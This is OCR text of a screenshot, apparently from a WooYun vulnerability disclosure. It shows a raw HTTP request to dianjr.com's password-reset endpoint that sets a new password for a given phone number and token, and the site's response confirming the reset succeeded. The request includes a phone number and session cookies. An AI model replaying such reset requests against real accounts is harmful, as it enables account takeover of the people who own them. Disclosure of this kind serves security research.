 Request
Raw Params Headers Hex
POST /user/forgetpwd/restpwd HTTP/1.1
Host: www.dianjr.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://www.dianjr.com/user/forgetpwd
Content-Length: 93
Cookie: __dianjinrong__=fk9juugbql24ikfs5dk6apbf52;
Hm_lvt_5b0fa86d198aa4396f80107739146016=1435332469;
Hm_lpvt_5b0fa86d198aa4396f80107739146016=1435332985;
Hm_lvt_07d9d185b08899dfde4392ec951a6715=1435332469;
Hm_lpvt_07d9d185b08899dfde4392ec951a6715=1435332985
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
password=123456a&repasswd=123456a&phonenum=13175113249&token=72d4a87c3ce6ee36d081dae
89a0ee154
Response
Raw Headers Hex HTML Render
</div>
<div class="revise_phone_main">
<dl class="blue_dl" style="left:12%;">
<dt>1</dt>
<dd>身份验证</dd>
</dl>
<dl class="blue_dl" style="left:50%">
<dt>2</dt>
<dd>重置密码</dd>
</dl>
<dl class="blue_dl" style="left:88%">
<dt>3</dt>
<dd>完成</dd>
</dl>
</div>
<div class="revise_phone_conent_ok revise_mail_conent_ok">
<img src="/Public/finance/images/account/flowpathok.png"
/>恭喜您，登录密码找回成功! <p><label
class="js_countdown_time">5</label>秒后将自动跳转到登录页面 |<a
href="/user/login">点击返回登录页</a></p>
</div>
</div>
</div>
<script type="text/javascript">
$(function(){
var ok_status = "1";
if(ok_status == '1'){
var time = 6;
www.wooyun.org